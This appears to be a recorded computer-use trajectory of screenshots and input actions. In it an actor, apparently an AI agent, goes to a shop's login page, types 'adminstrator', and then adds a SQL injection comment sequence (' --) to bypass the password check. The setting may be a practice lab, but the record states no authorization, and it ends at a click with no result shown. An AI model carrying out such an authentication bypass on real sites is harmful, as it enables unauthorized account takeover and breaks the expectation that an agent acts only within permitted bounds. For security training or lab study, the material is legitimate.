
mouse_move(783, 209)

Go to the login page via the My account link on the shop home page.
left_click(1149, 248)

Enter adminstrator as the username on the login form, leaving the password empty.
left_click(1149, 248)

type("adminstrator")

mouse_move(1146, 623)

mouse_move(1149, 580)

Extend the username to the injection adminstrator' -- and attempt login without a password.
type("'")

type("--")

left_click(357, 491)
